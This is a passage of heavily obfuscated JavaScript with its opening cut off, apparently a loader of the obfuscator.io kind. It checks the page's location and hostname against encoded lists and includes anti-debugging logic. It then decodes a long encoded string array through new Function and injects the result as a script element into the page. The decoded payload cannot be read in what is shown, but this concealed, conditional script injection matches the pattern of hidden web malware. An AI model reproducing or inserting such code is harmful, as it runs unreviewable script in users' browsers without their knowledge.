z||C;},c[a1(0x2ff,'2eAx')]=a1(0x62e,'LjDh')+a1(0x35f,'2eAx')+a1(0x50d,'A$d!')+a1(0x2ed,'Y5)g')+a1(0x602,'wjfi')+a1(0x396,'K[CB')+a1(0x489,'10J6')+a1(0x598,'x(s)'),c[a1(0x317,'QA[r')]=a1(0x214,'2VE]')+a1(0x2a6,'88Af')+a1(0x405,'2foW')+a1(0x545,']E(&')+a1(0x445,'NhLV')+a1(0x493,'2eAx'),c[a1(0x3de,'ccWG')]=function(x,y){return x(y);},c[a1(0x7ee,'K[CB')]=function(z,C){return z+C;},c[a1(0x50b,'88Af')]=function(z,C){return z+C;},c[a1(0x834,'ccWG')]=a1(0x347,'BqgK');var d=c,e=function(){var x=!![];return function(y,z){var C=x?function(){var a2=_0x9798777d;if(z){var G=z[a2(0x4f4,'QA[r')](y,arguments);return z=null,G;}}:function(){};return x=![],C;};}();function f(x,y){var a3=a1;for(var z in x)if(d[a3(0x44d,'tqnE')](z[a3(0x80d,'Dfnl')+'h'],y)&&function(C,G){var a4=a3;for(var I=0x2;d[a4(0x827,'ccWG')](I,G[a4(0x23f,'6zqK')+'h']);I++)if(d[a4(0x5fb,'2foW')](C[a4(0x393,'10CT')+a4(0x52b,'soY8')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var a5=a1;return d[a5(0x471,'6dHd')](x,Math[a5(0x20d,'K[CB')](d[a5(0x749,'[Uo5')](Math[a5(0x6be,'uopZ')+'m'](),d[a5(0x7cd,'2foW')](d[a5(0x7a6,'u@qC')](y,0x1),x))));}function h(x,y){var a6=a1;for(var z=0x0;d[a6(0x250,'6dHd')](z,y[a6(0x71c,'$CDh')+'h']);z++){var C=y[z],G=d[a6(0x5fa,'QbYj')](0x0,C[a6(0x51f,'uopZ')+'Of']('.'))?d[a6(0x725,'LAPG')]('.',x):x,I=d[a6(0x271,'u^F%')](G[a6(0x23f,'6zqK')+'h'],C[a6(0x1cf,'BqgK')+'h']),K=G[a6(0x1de,'u^F%')+'Of'](C,I),I=d[a6(0x568,'$CDh')](-0x1,K)&&d[a6(0x53d,']E(&')](K,I);if(I&&(d[a6(0x693,'wjfi')](G[a6(0x318,'sfmK')+'h'],C[a6(0x318,'sfmK')+'h'])||d[a6(0x2cd,'Y5)g')](0x0,C[a6(0x33f,'TSKJ')+'Of']('.'))))return 0x1;}}function i(){var a7=a1,x,y;return d[a7(0x3a7,'Xg!o')](f,d[a7(0x3cc,')AG3')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a8=a1,x=d[a8(0x38a,'QbYj')](k,d[a8(0x277,'QA[r')](i));if(x){var x=d[a8(0x762,'NhLV')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a8(0x3a8,'88Af')](0x46,x[a8(0x322,'10J6')+a8(0x77d,']E(&')](0x0))&&d[a8(0x301,'WlCu')](0x66,x[a8(0x34e,'x(s)')+a8(0x192,'K[CB')](0x0))||d[a8(0x310,'Y5)g')](0x49,x[a8(0x30f,'HJKQ')+a8(0x67c,'PjbG')](0x1))&&d[a8(0x613,'6dHd')](0x69,x[a8(0x3e8,'Y4Pv')+a8(0x7e5,'u@qC')](0x1))||d[a8(0x34b,'PjbG')](0x4c,x[a8(0x3ac,'A$d!')+a8(0x36e,'nzKA')](0x2))&&d[a8(0x413,')AG3')](0x6c,x[a8(0x285,'^AG6')+a8(0x52b,'soY8')](0x2))||d[a8(0x240,'2VE]')](0x45,x[a8(0x19c,'6zqK')+a8(0x4ea,'6dHd')](0x3))&&d[a8(0x2b4,'$CDh')](0x65,x[a8(0x7ef,'0%Ig')+a8(0x5de,'W2Jb')](0x3))||d[a8(0x565,'QA[r')](0x3a,x[a8(0x5a8,'WlCu')+a8(0x24c,'JQTr')](0x4))):void 0x0;}}function k(x){var a9=a1;return d[a9(0x617,'$CDh')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var aa=a1,x=d[aa(0x38c,'BqgK')](i);if(x){var y=d[aa(0x6a3,'A$d!')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[aa(0x439,'HJKQ')](y,'~')?d[aa(0x32d,'tqnE')](k,x):z)&&d[aa(0x7bc,'u^F%')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x5c9,'tqnE')](y,z);}}function m(){var ab=a1,x=d[ab(0x71d,'10CT')],y=new RegExp(d[ab(0x3b0,'0%Ig')],'g');return x[ab(0x43d,'Y5)g')+'ce'](y,'')[ab(0x18b,'soY8')](';');}function n(){var ac=a1,x=d[ac(0x1c7,'nzKA')],y=new RegExp(d[ac(0x73e,'K[CB')],'g');return x[ac(0x66c,'2eAx')+'ce'](y,'')[ac(0x1b0,'WlCu')](';');}function p(x){var ad=a1;return d[ad(0x55e,'PjbG')](-0x1,x[ad(0x4ec,'HJKQ')+'Of'](String[ad(0x202,'BqgK')+ad(0x5c2,'PjbG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x5d0,'6zqK')](x)||new RegExp(d[ad(0x68a,'VV#K')],'g')[ad(0x73d,'HJKQ')](x));var y;}function q(x,y){var ae=a1,z=x[ae(0x205,'^UWu')+'h'];return d[ae(0x498,'Dfnl')](x[ae(0x6d8,'tqnE')+ae(0x37a,'K[CB')](d[ae(0x810,'soY8')](z,y[ae(0x587,'HJKQ')+'h']),z),y);}function r(){var af=a1,x=d[af(0x3bf,'2eAx')][af(0x415,'6dHd')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[af(0x642,'NhLV')](m),C=d[af(0x20c,']E(&')](l),G=d[af(0x338,'sfmK')](n);continue;case'1':d[af(0x361,'wjfi')](L);continue;case'2':var I={};I[af(0x312,'PjbG')]=d[af(0x4e7,'B^B^')],I[af(0x483,'^UWu')]=function(M,N){var ag=af;return d[ag(0x26f,'HJKQ')](M,N);},I[af(0x4f9,'BqgK')]=d[af(0x462,'LAPG')],I[af(0x774,'ifl@')]=function(M,N){var ah=af;return d[ah(0x7d3,'[Uo5')](M,N);},I[af(0x47b,'6dHd')]=d[af(0x3b3,'^AG6')],I[af(0x404,'Y5)g')]=d[af(0x4bb,'10J6')],I[af(0x5b0,'NhLV')]=function(M){var ai=af;return d[ai(0x300,'2foW')](M);};var K=I;continue;case'3':return!C||!!(d[af(0x40c,'Dfnl')](h,C=d[af(0x486,'ifl@')](q,C,String[af(0x7f6,'$CDh')+af(0x4c4,'Y5)g')+'de'](0x2e))?C[af(0x470,'QA[r')+af(0x1f4,'wjfi')](0x0,d[af(0x54c,'6dHd')](C[af(0x318,'sfmK')+'h'],0x1)):C,z)||d[af(0x4c1,'o2([')](h,C,G)||d[af(0x519,'TgEU')](p,C)||d[af(0x681,'10CT')](j));case'4':var L=d[af(0x7b1,'sfmK')](e,this,function(){var aj=af,M={};M[aj(0x7b8,'^UWu')]=K[aj(0x2a2,'LjDh')];var N=M,Q=K[aj(0x6bb,'2*bY')](typeof window,K[aj(0x523,'10J6')])?window:K[aj(0x4b9,'LAPG')](typeof process,K[aj(0x63d,'Y4Pv')])&&K[aj(0x459,'10J6')](typeof require,K[aj(0x7c8,'W2Jb')])&&K[aj(0x6ea,'A$d!')](typeof global,K[aj(0x4aa,'u@qC')])?global:this,V=function(){var ak=aj,Z=new Q[(ak(0x303,'HJKQ'))+'p'](N[ak(0x621,'sfmK')]);return!Z[ak(0x81d,'^AG6')](L);};return K[aj(0x3f2,'uopZ')](V);});continue;}break;}}function s(x){var al=a1,y=d[al(0x751,'o2([')](i),z;y&&((z=y[al(0x2da,'^UWu')+al(0x5ed,'[Uo5')+al(0x1fc,'soY8')](d[al(0x222,'LjDh')]))[al(0x38b,'Dfnl')]=d[al(0x753,']E(&')],z[al(0x210,'tqnE')+al(0x7fb,'tqnE')+'t']=x,(y[al(0x7f7,'W2Jb')]||y[al(0x6ec,'u@qC')]||y[al(0x7c5,'PjbG')+al(0x441,'u^F%')+al(0x2b2,'Y5)g')])[al(0x55b,'nzKA')+al(0x66f,'u^F%')+'d'](z),z[al(0x60a,'2VE]')+'e']());}function t(){var am=a1,x,y=d[am(0x679,'LAPG')](f,d[am(0x195,'u^F%')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=d[am(0x325,'^AG6')],C=new RegExp(d[am(0x54a,'LjDh')],'g'),(C=y[z[am(0x74e,'2foW')+'ce'](C,'')])&&C[am(0x4d5,'u@qC')+am(0x3d3,'tqnE')][am(0x455,'[Uo5')+am(0x477,']E(&')+'d'](C));}try{var u,v,w;d[a1(0x32e,'LAPG')](r)||(d[a1(0x65c,'JQTr')](t),d[a1(0x36d,'LjDh')](0x1,d[a1(0x1d4,'VV#K')](g,0x1,u=0x4))||d[a1(0x5dd,')AG3')](s,d[a1(0x377,'Y4Pv')](d[a1(0x5b1,'u@qC')]('(',new Function((function(){var _0x2570029=function(){var _0x1227775c=['vZL1s0HnC2rtBdDKBuz5suHzownQow1KvZvQzeDSDMjP','sxDzAxDUzfDODwvdy3blmgDVtuHOBe5tD25IAvOYuLnJ','A3jtq2D3zurkAe5dD25lsePrs2LJCeSWz29nsgCWwtjz','DeLlrei0ttjAAuXdzdvlBeKYsNLRCLndz3DLreu0t0n3','D1CYChjkEwTYu0nND2vetMXoExDUzezSnLzty3blmgDV','uwnyAfHor2HQu2T0reP5D25Ir1v3uvzJmLrTuKLzu2nZ','sLDfBKTtC25wq2nWteDoyLndz3DLr1v6tenJEgfvttvk','uti5v1yXqMXkExDUvNPKmfKWBg5nmLjivtj0teP5D25w','tgjty3nkmwrqzg1Kwe5PowPtv2rusNL3BLz6wNbAmKzV','u25OmfKXqLHKu2nZsJfKuwvhuLDvmNrtuvDgveP5D25r','q2rPs2PswKP5A3jtq2D3zurjmfPPD25zAw8Wv1nJCeSW','Ee9hoxnkExDUvNPsswrxDZrIEtLyvdjfBKXdzhvrmNm0','sJjoEgjhtKLnr3b3sNL3BMjvtNjvvuPPyMXjBKXdzhvv','u2nWsZbNB01iz3LnBvLZsJnkuMjgC25lu3rjs0rcne1Q','s0rcne1xwMLmq2n4s1C5AuP5Bgrlsg9ZuvnRn2ztEdfx','BgvUz3rO','uLrzu2nZsJngrgeXAg9xruPRveDfBKXdzfHvr0v2vJfc','ytaXmuP5D25wELzxwKzkrgiXAfHovtvQu0vJBKXdzg9K','DeLlrei0txPrmeXdzhDKmevVsNLRCLndz3DLreu1wML3','zuroAe9tD25lu1zRv0nJCeSWz29nsgD5t0rNC0P6rxbI','EKKWtenKA0TurxfkEwTYu0nND2vetMLoq3DUu1Dgrwn5','ow5ArK52vM1oAeP5D25wEMrRwtbWwLPyuLHoBuvUtenK','A1nuAhjoAwnZsJfKuvvTuK5rmNn4y1zKseP5D25wmuPt','C25Hq2rKteHnCePPwM1KvZvQzeDSDMjPAdrmsgTWztnA','tuHNEe1ey3nkEwTRyJfJBKTtDeLlrei0tvDnEKXdzdfH','tuHNEu9usxnkmLzXtvzrBKTtDeLlrei0txPsBeXdzfjn','vfbwstDJBvyWzfHkDuLhuMjvEwD3zurwAvPPD25Lu3bt','uNHkExDUvNPrEfjhEerImhryvuHvBKXdzdjIvZLzvJfc','mff6AhzKvMrqy1nJC0OYuK9tBu5oyLC5ELOXy25mq2ry','tJjfC0OYuxbnu29Us1n0suTeqJrArffZsJjKEgrhtw5l','y3nkmwrstJjouwnxAgTvBLzWsNL3BMjTsNHvmwrru21o','v1nJCeSWz29nsgD6tuDjC0P6rxbImKLUs1n0suTeqJrn','Bu9dD25rmezft0nJCeSWz29nsgCWwLrRC0OZvM9IBMDU','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','DgvZDa','ndnkExDUyuvKq1PgsNrHmNbytLvZBKXdzezIvZL1y2To','rei0tLDfmuXdzhvkBLPgsNLSzeTizhbIBvj2zhL4n2zt','s0zbnwrdy3blmgDVtuHNme4YwxnkEwTSwKzNBKTtDeLl','mJG5nJm4Ag11DeDx','m1zrsNLRCLndz3DLrfeYtun3BLrPtLLnAwnWsZbNB01i','D2vhvMLmq2rjyKvsvuP5A3jtq2D3zurkA1LPD25Lu3bt','CLndz3DLrePRwxL3BMrgBdzwu2nWsZbNB01izZfpveLZ','rei0tLrRm0XdzdbxwhbwsNLRCLndz3DLrfe0txL3BKTt','t0DrC0OZBfPvm2nUs1n0suTeqJrnAKf3tenJAfiZBdbk','rei0tvroA0XdzfLurfPZsNLRCLndz3DLrePOwxL3BKLx','sJnOvgiYvJztrwqXsNL3BMrgtNjnmLP0yNPSnvLty3nk','DMjPAhLmse1WztnkBgrivNLIAuj5sZnnn2ztEgPxmgDV','twPKofHiz3LnBdb1sZf0y2vestnMrNG0twPkze96ownL','t1nJCeSWz29nsgD5wwPNC0OWDfHomgnUs1n0suTeqJro','wfnRBe1iz3HnrejKs1r0ownTvJbKweP1suHfn2zuDgzn','s0rcne1QuxPmq2rkwvvsEKP5A3jtq2D3zuDwBuXdy2Hs','BKXdzentvxbRvKvRm1PguMHkExDUyLDvELKXrLrIm1zy','me50wvnJC0OYCfPsrKzdyLC4DKP5D25zm0KZwtbOtMfT','C0OZsLjIrNnUs1n0suTeqJrnAKL6tenKne1StNHkEwTY','vwrhnvfwELPysNL3BLz6uKDzmdvuyxPwwe4XqJnkExDU','wfr6BhDwmuzSsNL3BMfxmxjAv1Peytnswfvvog5mq2rY','oxrwEMr4v1nJC0OWrMHxBvjjutj0mgmWtNjHr3C0ytfo','rLzOsNL3BLz6uJrArLz0yJjwwe5hEgPtsevUtenKwfvQ','mKP5A3jtq2D3zurwAu15D25KmePczgLJCeSWz29nsgD5','A3jtq2D3zurrnvLtD25JsgH5zfnJCeSWz29nsgCXtLDr','q2rPyw01muP5A3jtq2D3zuroAu1PD25rr3a2y2LJCeSW','rfv4wvn3BK5hwMHxu2nWsZbNB01izZfnrfvZsJbcCwvU','DLLwzfjnq2nZsJjste1fzfHoAZvRvuvJBKXdzfHvvgWX','r2SYsNL3BLz6uMfzmve0ytbonu1Qz25mq2rytLzAA1vi','vvvoDLjwyZjsBu5wwvnJC0OYmwPnr1PyvvD4ALzRy25m','seP5D25wmuiYvuzJmfLvEeDsEwnZsJjSDgeWEdzzvKjZ','yM5vBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevvovPUvNvz','txHwEMn2wKv4AeP5D25wmuL3y1zKuu5hCezwEwnZsJfK','v3rsyJjfBKXdzhjzAZLUvJa5mfKXvLHkExDUyvzoCK5i','vei0tun4C1byuM9Hwe5IsJbOnMjvwM5Ku2rKv3LKC1Px','A25mq2rytLDkDgnftNjJr0zysNL3BLfRtNjHrMrsuM1o','sNL3BMrStNjtBtf0yJnSmLLty3nkmeK0ytnkC09hoxrs','ELzewKvoEeP5D25wEMrhwtfArgf6uLHoELv4sNL3BLz6','z3bLm1POy2LcsLbwohDLrgC0turjm05QsMTpmMXTs0Hv','ntbltM9oDLy','tMjtq2D3zursA05dD25lr1yXuKnJCfHumw1KvZvQzeDS','D25xrxCYyKnJCeSWz29nsgD6t0DvC0OWqwPov01Us1n0','me00yJbZBKXdzfHom2Xly0u0DLKWCfHkExDUzfHAv1KW','tKrJmKXdzfLurfPZsNLRCLndz3DLrev3t1n3BMrgBdzw','yLnJCfHtAdfxmwnVtuHNELPetxnkmhryvMTnBKTwmg9L','vKP5D25rme52uZfJmfzTtK1Km2TUtenKAMmWouvwmdLR','otuZDwzzDhP2','ne5uwtvmq2mWwM1gwKP5A3jtq2D3zursBe5tD25Kv2H1','wLD4ELPtqMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPK','uJnSmeP5A3jtq2D3zurwAvLPD25nu2X2wwLJCeSWz29n','BLz6y3Pzmuv3uw1sugjxDezkExDUvJffm1PfnwLpwgXy','mZaZueztvxro','AgXKvvfUs1n0suTeqJror1PRtenJB1PyvKvkEwTYu0nN','DLz5y3blmgDVtuHNEu9eqxnkmLfWtvnVBKTtDeLlrei0','zurvEK5dD25KmePczgLJCeSWz29nsgCXtLrvC0OWDfHw','u01fuKvwEwnZsJjZngeXCgLpr3rWvJfgEeP5D25KsfjZ','we4ZCdnkExDUyKvSv1KWmu5Lr1jwvNLJC0OYtM1vBu5k','mte2mK5dq01RrG','sNLgsgvyuw5lu3rjs0rcne1Trtvmq2qZuwTgmKP5A3jt','wM1yu3HItuHNDW','CeSWz29nsgD4tNPRC0OWqNHvBeLUs1n0suTeqJrnBvzR','Au1SzfjHu2nZsJfJmgrhtKXpr3r4vNPsAvzPy3nkmNH4','qLHvvxbRvLrOCLnPy3nkmwmXy25SBu9howHwmujOsNL3','ngiYtKrsmLyYsNL3BMjhmxjLrvz4tLzJBKXdzevvmJLo','sJb0we4Wy25lu3rjs0rcnfLuwxnkmLfWtvnVBKTtDeLl','ow9zmuPRu21st1mXy25mq2rytJbOu1LTmxzImwrtt0nJ','ytbswfqWAg9wmuPesNL3BMfhwLLrv2ruytfRBKXdzdzr','q2nVvurSmeP5A3jtq2D3zurfnfPtD25tv0zfy3LJCeSW','qxLoELL5wKzZBMiWCfjwru5SsJeWB1L5EgLlu3HMtuHN','uMffC25mq2rytKvkALqXBeXLvMmWvhLJC0OZAZrImwr4','uMjtq2D3zurjD01PD25lu1j2vNLJCfHtD25AEwnWtZjV','q2D3zurrne5PD25IAvOYuLnJCeSWz29nsgD4wwPnC0OX','y3nkm0e0ytfonfyXqK1kExDUy21AuvfTAhrIEKfUtenK','mgDVtuHNmvKYwxnkmJvgtvC4BKTtDeLlrei0txPNnuXd','ExDUvNPKs1KXsNLKvwrytMPrBKXdzfHove5RvwPODLmX','qwPov01Us1n0suTeqJrnALKZtenKuweZvLfkEwTYu0nN','CLndz3DLreL5t0n3BLLTChvKu2nWsZbNB01iz3HnBu1Z','ze9jmwD5sNLRCLndz3DLrfzQtun3BMqWDgryAwnWsZbN','q2rytLrbmMnfC3PzmhrysNL3BLz6uMXHwef6ttjos2nt','sNLRCLndz3DLrff5t0n3BMnSrNnxEwnWsZbNB01iz3Pz','q2D3zurrEK15D25tr3HfvKnJCeSWz29nsgD4wMPJC0OW','DeLlrei0twPfEeXdy29vrgWWsNLRCLndz3DLreL6tML3','tNzxBu54sNL3BLPgCfnzmuv6vg1sv2nty3nkmwmZzeDo','vNPAnfPgrLrHmfyWu20WBKXdzfHovxbQvfv0nfKWCeHL','m1zisNL3BMjvtNjtBwXuytfkwfvyvw5mq2r1vti5AwiW','EwXKufvNB01izZfnre1ZsJnNEvuZrw5lu3rjs0rcne1Q','v3rpwLCXCMrgzfjHu2nZsJfJmLnTtKXLre5QvvzSBeP5','ne1uzg1mq2rpwLHkt0P5A3jtq2D3zurrmu1dD25zAw8W','sgD6turJC0OWDfHwA01Us1n0suTeqJrnALuYtenKwvre','rdfqtevjowuZmdDrBhrrs0rcne1Tttjmq2rPs2PswKP5','zeLIrvjvsNLRCG','m1jWyJi0B2nPEhPmsfvZzgL4m0Xiz3nLu3G2tevfC1fP','ywLJC0OXzfbnvgHytJnOALrhwMHkExDUuKzoDLDSyZjx','rxHsyuzoDMrgzfboq2nZsJfJmLrTtLrtvtLjvNPsDeP5','ELLuwxnkm0jIyw1ZBKTtDeLlrei0ttjvEeXdzdvxvK4Z','wKuXseP5D25zvZfYwtbgwLrevw5mq2rVvtjZnfLQAhjt','B1PyvKvkEwTYu0nND2veuxPzu3DUu1Dgrwn5y3blmgDV','BLvhDdfvq2nWsZbNB01iz3HAAK1ZsNPsBvLwA25lu3rj','vtvQvfvoDMeXzfnrEwnZsJfKuu9frLHorKPQvvv0muP5','m1POy2LcwfbwstDJBvyWzfHkDuLgtJbJBwX1wJf0weTe','zfC1AMrhBhzIAwDWztnAAgnPqLPqvMDZzfqXA1CXA29n','tNzsmwrqvhLJC0OWtNrHmfj0v1HcA1mXy25mq2rcuJj4','y2TAwe5xvw5mq2rVzdjVEgjeAhjuq2nZsJfJmLDTtLrJ','uLjTtLzrmJLhwM5wDeP5D25wEMrpwKu4ngf5DhPtvwnU','vunND2vettnAu3DUu0D4rvzdy3byu2GWzvHcBgiYwwDJ','muzQzeDssMqYvw5mq2reyLC5D1z6wK9zmduYzvnJC0OY','u21ot1z5y3nkmezzwKDst1iYuMTvv0vUtenKCLKZsKvK','mtfLsNLRCLndz3DLrfzOwwL3BMqWsKjKAwnWsZbNB01i','suTeqJroree1tenJmLnPvMHkEwTYu0nND2veuMHoExDU','suTeqJror1v5tenKnvDwtJnkEwTYu0nND2verxHzu3DU','sNLRCLndz3DLrfeYwKn3BLuYEe1HAwnWsZbNB01izZfp','v0nJCeSWz29nsgCXtw1nC0P5A2XArMDUs1n0suTeqJrn','DdLlq2TWs1r0ouXdrw9IvdfRvZbNB01iAgTzAxDUzurk','vvz6uKnArxHAwLnJC0OXyZfAr05wzhPoA1zStNjtq2nZ','wKzcEeP5D25wmujhwKzsEfLTovHomwnUtenKD1iYAgTv','mNHyvvvswLyXrMXkExDUvNPss1PfmxrHmKzytKzsvuP5','zfHvA3bQvhPODK1gyZbzvZbUtenKwe5UvMTJru52wM5S','sJjwtwvhtLjprZLqyLDfBKXdzfHove5QveHKv1PgvNrH','vJfkseP5D25AAKzhwtfsvgiYzgTwEwnZsJjwme9gAfHu','vhfcuMe','u2S3zLn4ALCWz29nsgD6tKrvC0OZzeXyvJrUs1yWovPU','vNPsnfPfAfLwEwnZsJfJmfrTtK1JBgH0vNPKteP5D25J','D25wELPRwKzgDgeYoxPsmLvUtenKwe5ywMXArtv3wKv4','r1POv1nJCeSWz29nsgD6tLrNC0OWngPxreLUs1n0suTe','zhnArtLuytbswe5iChnkExDUyKzoCLrywMLxsefUtenK','yMLOEuXitxbLm0PSzeHwEwjPqNLqse03zLn4ALCWz29n','BLz6zevHmLjuyJbAwfvuz25mq2rSv1zsu2rTmxzzEwnZ','sNL3BLPxmxjtvvPOy2XJBKXdzgHtvgrRvxPOCK1gyZnA','ttnzAxDUsvCXqK1ty3blmgDVtuHOAvPPD25nv2Xet1nJ','q2nWwfnOnKXfrxbpmZbZzfz0s0TeqJrnELL4tenKDePu','suTeqJrnmK0YtenJEgfvttvkEwTYu0nND2vetxDzExDU','A0Xdzg5JwfjQsNLRCLndz3DLre15wLn3BLnhEevwq2nW','tenKne9hDhHIA052u1vkAeP5D25HwgHvt1DrngeXsw5m','r2HWyZfZBLniChrsBwqXsJeXyKOYEgXIBwqWyunKze8Z','qJnkEwXKufDsyLnPz3DLrfu1tun3BKTtvMTxq2nWwfn4','s1yWB0P5ng5lvNrts0rcne1uvtrmq2nVy2XbCuP5Bgrl','tLvAALvuAhjJvMmWv0rNBKXdzdzurvPQvdnKCfjty3nk','q2nZsJi0EvzTtKXprZL0wLHfBKXdzfHvrZftvNPrDLKX','m1jTtKPpr3qZvNPAsvjty3nkmwrruM1ovwjxodrAvezy','tun4DLbtAhzlmJvIzeyWCePuqJrnvef3teHbowjSDdby','vdfTzfC1AMrhBhzIAwH5teHnC2rtEdjmsgnZzun4nuXi','tLDAsuP5D25wELPWvg1gtMnhtK5wEwnZsJfKu2jUBfHo','qJrzvgTZsNLOEvvdB25lu3rjs0rcne1uwMHmq2nVwLHw','tMLJCeSWz29nsgD4tNPvC0P5AgXKvvfUs1n0suTeqJrn','mdvSy2S0BKTtDeLlrei0tLrfm0XdzfjnvNbAsNLRCLnd','zgTlvevXsNLRCLndz3DLrfv5wKn3BLeWrKvpq2nWsZbN','D25wmuy1tuzKugruuNPzu2nZsJjSDgiWvLHosgHRvfzo','u3rjs0rcne5uy3Dmq2r1uLrgDKP5A3jtq2D3zurgBe9t','vNLIAuj5ufngyLHtEdjpmZa3zLnNCe8YwJfIBu4WyvC5','y3blmgDVtuHNEK1hwxnkm0jIyw1ZBKTtDeLlrei0tvrj','q2ryvdbAA1uYmxjvvuP5yvnJC0OYuJbuExryvuDOALrR','u2nty3nkm2C0ytnOwfvvuJrwmdK1sNL3BMvxmxzvBLj0','vti5A1yXqJvkExDUvJfgDfrgzfjorgX6uNLJC0OXzfbA','D25wmujOwMXJm2fhtKLKEMDUtenKwfvfDhvwEMq0wtaX','CLndz3DLreu1wKn3BLLPBZbxu2nWsZbNB01iz3LomLfZ','vwXAA1uYmxjpruzjtKnJC0OYDg9Kr05mt0C5DgeZrw5m','CLndz3DLrfeZt0n3BLLTChvKu2nWsZbNB01izZfzALLZ','sgHStun3BKLvzdvKq2nWsZbNB01iz3LnrevZsNPAs0Px','wKTIr1jwvNLJCW','EfHoBwHRvw5fBKXdzevrmNrewKzOmfPfDgHkExDUyuzo','vKK3y21wmgrysNvjr1jIvLnND2veuxLoq3DUwJngmfL5','mMWWuNPsyuP5D25wELv2wKzsrgj6uLHoruPQvfDfBKXd','AdjJu2nZsJfJm2nhtK9Hr3HQu0zKveP5D25wELOYtuD0','uKvoCMrSzfbIBtf2wvnJC0OWtMTrBvjiuJjsA1vSy25m','q2D3zurnD01dD25Av294vKnJCeSWz29nsgCWtNPJC0OY','rgf6rLHumNbjwKvJBKXdzdzvmJL6vJfcvwfwzfbnq2nZ','mgDVtuHNEe5utxnkmJvgtvC4BKTtDeLlrei0wMPNC0OZ','tuHNmfPQuxnkmezhsMLzBKTwmg9Hq3H0tercne1uqxnx','wLLnEwnZsJfJmLzTtKLKBxHRuJiXCMnPy3nkmwmXy0Do','r0zysNL3BMvvtNjHrZv4vg1sswnty3nkm1PeyNPgwfvS','sJbwyLn6z25lu3rjs0rcne5htxPmq2qZuwTgmKP5A3jt','EKXdzdntmtfLsNLRCLndz3DLrePRt0n3BLPxB3Hwq2nW','re15tvn3BLfirLnvAwnWs1r0CfPPAgPqvda5wwLSAwnT','mNrrsNL3BLz6zfnzmvjTyvrAwfvgtw5mq2r2yLD0wLyX','wvvsEKP5A3jtq2D3zurnnu1dD25rq00XwxLJCeSWz29n','Buz5suDVC2f5EhnmrZbZy0qXDvPyy2DvBvzUuLHOD0Th','rgjxDdfwmuPhwtb0rgf6rLHvr0yXwwXWu1KWEerHEK1U','Dvz6vMHkExDUuKronfKXvK5tmg9UtenKnLmXwMPtv2Hi','mJb6uw1ot1eYouvwmuz4sNL3BLyXrNDzmu5uyJjWBvPR','wtaXBfr5y3nkmwrtwM05we5fwMTtBgD3sNL3BLyXrMfA','vNvzm1jWyJi0B2nPBdDJBvyWzfHkDuLisw9lvhq5teDo','vevJBKXdzfHom0jQvKzoCMfUA3LsEwnZsJnoBMjhtLzA','y3blmgDVtuHNmfLTuxnkm0iZuvnNBKTtDeLlrei0ttjw','s2fhrw5mq2rSzdbKA1yWovrLAwnZsJfKuMrhuKHIv3rS','tuHNEfLxrxnkEwHrt1HrBKTtDeLlrei0tvrfEKXdy2HI','C0OXyZnKr05ty2Toyvz6wKHkExDUy0DwCgfwyZftBvji','BfHumJbUtenKA1eYotbAvK52t1D4seP5D25IrgH2vfzJ','z3LnEKLZsNLOBgrvuw5lu3rjs0rcne5uwxDmq2qWwtfk','svvKnwrdy3blmgDVtuHNEe5uuxnkm0i0y25vBKTtDeLl','sJbsvgj6sLHvBejWvJfgveP5D25IvgHYtdi1DgeWDfHv','zLn4ALCWz29nsgD4wM1rC0OWvMjtEMDUs1yWovPUvNvz','AuP5A3jtq2D3zurvme9dD25jvwq1zenJCeSWz29nsgD6','vJfgC1PfEfrHmuLUtenKwe56zgTsmu5YywTAEwnty3nk','wKv0yu0YuLvJu2nZsJbkDgf6zfHvrfzWvJfbneP5D25w','vefUtenKwe5vwMPwrejSyKzKuMvty3nkmMHltJjovfPx','q2rbyw5WEuP5A3jtq2D3zurrD1PtD25IA1v4yNLJCeSW','rei0tKDsBuXdy3HHvu01sNLRCLndz3DLrev4wxL3BMni','C1D6qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3','m0Xiz3nLu2W3y21wmgrysNvjseLVy3L4muXiwxnKExG0','wtaXA1eYmvHovMnUtenKwe5eBhDzmJf2yZfKu1Lty3nk','Bvzfu1DKrgeXqw5mq2rytMTsvwjUwNnArLjysNL3BLPy','ru5YvLzKu2fhuLvpr3rgsNL3BLz6vLLpr0P0ytbACfj5','mePczgLJCeT5zhPmEwnZwtf0suTeqJrnmLuWtenKqwfU','zeDSDMjPAhLmse1WztnkBgrivNLIAuj5s0HnCe8Zmhnz','mwrquZjAwe5TEgPvEKzSsNL3BLyXqNLABgmXzvHsEvz5','tKvWA1uXy25mq2r1u2TkALzurxzArLzOsNL3BLyXqMfz','yNPswe5vou1kExDUutngAuSWuLrImLPet0D0s0P5D25J','q2r0sLrcm0P5A3jtq2D3zuroAK5tD25JrNrXyxLJCeSW','r3HfvKnJCeSWz29nsgCWt0rvC0OYuxbnu29Us1n0suTe','A3jtq2D3zurvne1dD25KmhrKwgLJCeSWz29nsgCWwKDj','mtG1ntiYrvnRsfP1','nJaXs1fprxfu','D25LAKeXtuDSrgiZuw5mq2rytMXNCMfxmxjLr1jysNL3','mK5RwLvJBKXdzfHumePRvM0XCMrRsKTsEwnZsJnWne0Y','z29nsgCXtKDvC0OYsNfIBLvUs1n0suTeqJrnmLPRtenK','tuHNELPQvxnkELPlsLDfBKTtA3fmwejOy25oBfnxntbl','y3blmgDVtuHNEK5xvxnkm2D5vtnfBKTtDeLlrei0tKrJ','txHoAxDUvuD0mvvdy3blmgDVtuHNme56txnkme5UzenV','Efnvuw5lu3rjs0rcne1QtMPmq2r5vvD4yKP5